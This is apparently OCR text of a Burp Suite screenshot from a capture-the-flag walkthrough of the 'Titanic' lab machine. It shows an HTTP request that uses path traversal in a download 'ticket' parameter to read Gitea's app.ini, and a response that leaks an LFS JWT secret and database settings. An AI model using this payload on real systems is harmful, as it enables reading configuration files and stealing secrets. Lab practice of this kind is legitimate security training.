 Pretty Raw Hex
\n
1 GET /download?ticket=
./../../../home/developer/gitea/data/gitea/conf/app.ini HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Pretty Raw Hex Render
31 ROOT_URL = http://gitea.titanic
32 DISABLE_SSH = false
33 SSH_PORT = 22
34 SSH_LISTEN_PORT = 22
35 LFS_START_SERVER = true
36 LFS_JWT_SECRET = OqnUg-uJVK-l7r
37 OFFLINE_MODE = true
38
39 [database]
40 PATH = /data/gitea/gitea.db
41 DB_TYPE = sqlite3
42 HOST = localhost:3306
43 NAME = gitea
44 USER = root
45 PASSWD =
46 LOG_SQL = false
47 SCHEMA =
48 SSL_MODE = disable